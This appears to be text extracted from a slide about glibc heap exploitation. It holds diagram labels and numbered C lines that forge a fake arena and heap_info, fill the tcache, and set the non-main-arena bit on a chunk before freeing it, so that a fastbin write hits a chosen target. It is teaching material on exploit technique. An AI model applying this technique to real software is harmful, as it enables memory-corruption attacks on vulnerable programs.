 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
&(0x4000000-1) = 0
new_arena_value
....
user_mem
fd
....
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);